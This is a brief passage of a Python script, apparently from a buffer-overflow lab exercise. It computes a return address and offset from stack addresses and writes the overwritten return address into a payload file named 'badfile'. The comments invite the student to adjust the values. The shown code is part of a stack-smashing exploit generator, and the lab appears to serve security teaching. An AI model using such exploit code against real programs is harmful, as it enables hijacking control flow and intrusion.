 31
32 # Decide the return address value
33 # and put it somewhere in the payload
34 ret    = 0xffffd628+8     # Change this number
35 offset = 0xffffd628-0xffffd5b8+4              # Change this number
36
37 # Use 4 for 32-bit address and 8 for 64-bit address
38 content[offset:offset + 4] = (ret).to_bytes(4,byteorder='little')
39 ##################################################################
40
41 # Write the content to a file
42 with open('badfile', 'wb') as f:
43   f.write(content)